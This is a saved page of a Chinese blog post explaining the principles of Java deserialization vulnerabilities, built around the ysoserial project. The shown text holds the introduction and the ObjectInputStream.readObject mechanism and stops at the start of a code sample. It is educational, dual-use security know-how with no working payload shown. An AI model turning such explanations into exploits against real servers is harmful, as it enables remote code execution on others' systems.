



<file: 2018/04/02/Java反序列化漏洞原理分析/index.html>
<!DOCTYPE html>



  


<html class="theme-next muse use-motion" lang="">
<head>
  <meta charset="UTF-8"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
<meta name="theme-color" content="#222">









<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />















  
  
  <link href="/lib/fancybox/source/jquery.fancybox.css?v=2.1.5" rel="stylesheet" type="text/css" />




  
  
  
  

  
    
    
  

  

  

  

  

  
    
    
    <link href="//fonts.googleapis.com/css?family=Lato:300,300italic,400,400italic,700,700italic&subset=latin,latin-ext" rel="stylesheet" type="text/css">
  






<link href="/lib/font-awesome/css/font-awesome.min.css?v=4.6.2" rel="stylesheet" type="text/css" />

<link href="/css/main.css?v=5.1.2" rel="stylesheet" type="text/css" />


  <meta name="keywords" content="Hexo, NexT" />








  <link rel="shortcut icon" type="image/x-icon" href="/favicon.ico?v=5.1.2" />






<meta name="description" content="Java 反序列化漏洞的原理分析世界上有三件事最难  把别人的钱装进自己的口袋里  把自己的想法装进别人的脑袋里  让自己的代码运行在别人的服务器上   前言Java 反序列化漏洞是近一段时间里一直被重点关注的漏洞，自从 Apache Commons-collections 爆出第一个漏洞开始，围绕着 Java 反序列化漏洞的事件就层出不穷，为了详细了解 Java 反序列化漏洞的成因和原理，本文将">
<meta property="og:type" content="article">
<meta property="og:title" content="Java反序列化漏洞的原理分析">
<meta property="og:url" content="http://lujianbo.com/2018/04/02/Java反序列化漏洞原理分析/index.html">
<meta property="og:site_name" content="lujianbo&#39;s blog">
<meta property="og:description" content="Java 反序列化漏洞的原理分析世界上有三件事最难  把别人的钱装进自己的口袋里  把自己的想法装进别人的脑袋里  让自己的代码运行在别人的服务器上   前言Java 反序列化漏洞是近一段时间里一直被重点关注的漏洞，自从 Apache Commons-collections 爆出第一个漏洞开始，围绕着 Java 反序列化漏洞的事件就层出不穷，为了详细了解 Java 反序列化漏洞的成因和原理，本文将">
<meta property="og:locale" content="default">
<meta property="og:updated_time" content="2018-09-01T04:44:35.351Z">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Java反序列化漏洞的原理分析">
<meta name="twitter:description" content="Java 反序列化漏洞的原理分析世界上有三件事最难  把别人的钱装进自己的口袋里  把自己的想法装进别人的脑袋里  让自己的代码运行在别人的服务器上   前言Java 反序列化漏洞是近一段时间里一直被重点关注的漏洞，自从 Apache Commons-collections 爆出第一个漏洞开始，围绕着 Java 反序列化漏洞的事件就层出不穷，为了详细了解 Java 反序列化漏洞的成因和原理，本文将">



<script type="text/javascript" id="hexo.configurations">
  var NexT = window.NexT || {};
  var CONFIG = {
    root: '/',
    scheme: 'Muse',
    sidebar: {"position":"left","display":"post","offset":12,"offset_float":12,"b2t":false,"scrollpercent":false,"onmobile":false},
    fancybox: true,
    tabs: true,
    motion: true,
    duoshuo: {
      userId: '0',
      author: 'Author'
    },
    algolia: {
      applicationID: '',
      apiKey: '',
      indexName: '',
      hits: {"per_page":10},
      labels: {"input_placeholder":"Search for Posts","hits_empty":"We didn't find any results for the search: ${query}","hits_stats":"${hits} results found in ${time} ms"}
    }
  };
</script>



  <link rel="canonical" href="http://lujianbo.com/2018/04/02/Java反序列化漏洞原理分析/"/>





  <title>Java反序列化漏洞的原理分析 | lujianbo's blog</title>
  














</head>

<body itemscope itemtype="http://schema.org/WebPage" lang="default">

  
  
    
  

  <div class="container sidebar-position-left page-post-detail ">
    <div class="headband"></div>

    <header id="header" class="header" itemscope itemtype="http://schema.org/WPHeader">
      <div class="header-inner"><div class="site-brand-wrapper">
  <div class="site-meta ">
    

    <div class="custom-logo-site-title">
      <a href="/"  class="brand" rel="start">
        <span class="logo-line-before"><i></i></span>
        <span class="site-title">lujianbo's blog</span>
        <span class="logo-line-after"><i></i></span>
      </a>
    </div>
      
        <p class="site-subtitle"></p>
      
  </div>

  <div class="site-nav-toggle">
    <button>
      <span class="btn-bar"></span>
      <span class="btn-bar"></span>
      <span class="btn-bar"></span>
    </button>
  </div>
</div>

<nav class="site-nav">
  

  
    <ul id="menu" class="menu">
      
        
        <li class="menu-item menu-item-home">
          <a href="/" rel="section">
            
              <i class="menu-item-icon fa fa-fw fa-home"></i> <br />
            
            Home
          </a>
        </li>
      
        
        <li class="menu-item menu-item-archives">
          <a href="/archives/" rel="section">
            
              <i class="menu-item-icon fa fa-fw fa-archive"></i> <br />
            
            Archives
          </a>
        </li>
      
        
        <li class="menu-item menu-item-tags">
          <a href="/tags/" rel="section">
            
              <i class="menu-item-icon fa fa-fw fa-tags"></i> <br />
            
            Tags
          </a>
        </li>
      

      
    </ul>
  

  
</nav>



 </div>
    </header>

    <main id="main" class="main">
      <div class="main-inner">
        <div class="content-wrap">
          <div id="content" class="content">
            

  <div id="posts" class="posts-expand">
    

  

  
  
  

  <article class="post post-type-normal" itemscope itemtype="http://schema.org/Article">
  
  
  
  <div class="post-block">
    <link itemprop="mainEntityOfPage" href="http://lujianbo.com/2018/04/02/Java反序列化漏洞原理分析/">

    <span hidden itemprop="author" itemscope itemtype="http://schema.org/Person">
      <meta itemprop="name" content="lujianbo">
      <meta itemprop="description" content="">
      <meta itemprop="image" content="/images/avatar.gif">
    </span>

    <span hidden itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
      <meta itemprop="name" content="lujianbo's blog">
    </span>

    
      <header class="post-header">

        
        
          <h1 class="post-title" itemprop="name headline">Java反序列化漏洞的原理分析</h1>
        

        <div class="post-meta">
          <span class="post-time">
            
              <span class="post-meta-item-icon">
                <i class="fa fa-calendar-o"></i>
              </span>
              
                <span class="post-meta-item-text">Posted on</span>
              
              <time title="Post created" itemprop="dateCreated datePublished" datetime="2018-04-02T22:00:58+08:00">
                2018-04-02
              </time>
            

            

            
          </span>

          

          
            
          

          
          

          

          

          

        </div>
      </header>
    

    
    
    
    <div class="post-body" itemprop="articleBody">

      
      

      
        <h1 id="Java-反序列化漏洞的原理分析"><a href="#Java-反序列化漏洞的原理分析" class="headerlink" title="Java 反序列化漏洞的原理分析"></a>Java 反序列化漏洞的原理分析</h1><p>世界上有三件事最难</p>
<ul>
<li><p>把别人的钱装进自己的口袋里</p>
</li>
<li><p>把自己的想法装进别人的脑袋里</p>
</li>
<li><p>让自己的代码运行在别人的服务器上</p>
</li>
</ul>
<h2 id="前言"><a href="#前言" class="headerlink" title="前言"></a>前言</h2><p>Java 反序列化漏洞是近一段时间里一直被重点关注的漏洞，自从 <a href="http://commons.apache.org/proper/commons-collections/" target="_blank" rel="noopener">Apache Commons-collections</a> 爆出第一个漏洞开始，围绕着 Java 反序列化漏洞的事件就层出不穷，为了详细了解 Java 反序列化漏洞的成因和原理，本文将以 <a href="https://github.com/frohoff/ysoserial" target="_blank" rel="noopener">ysoserial</a> 项目作为基础，以普通 Java 工程师的角度来逐步解释这类漏洞的原理。</p>
<p>本文涉及了大量的源码，尽可能保证开发者能够快速搭建实验环境进行漏洞的复现。Java 反序列漏洞涉及大量的 Java 基础，而漏洞利用过程复杂巧妙，为了清晰地表达出其中的原理，粘贴了大量的代码片段。</p>
<h2 id="核心要点"><a href="#核心要点" class="headerlink" title="核心要点"></a>核心要点</h2><ul>
<li><h3 id="Java-反序列化与-ObjectInputStream"><a href="#Java-反序列化与-ObjectInputStream" class="headerlink" title="Java 反序列化与 ObjectInputStream"></a>Java 反序列化与 <a href="https://docs.oracle.com/javase/10/docs/api/java/io/ObjectInputStream.html" target="_blank" rel="noopener">ObjectInputStream</a></h3><p>在 Java 中,利用 ObjectInputStream 的 readObject 方法进行对象读取时，当目标对象已经重写了 readObject 方法，则调用目标对象 readObject 方法。如下代码所示</p>
<figure class="highlight java"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br></pre></td><td class="code"><pre><span class="line"><span class="keyword">public</span> <span class="class"><span class="keyword">class</span> <span class="title">ReadObject</span> <span class="keyword">implements</span> <span class="title">Serializable</span> </span>&#123;</span><br><span 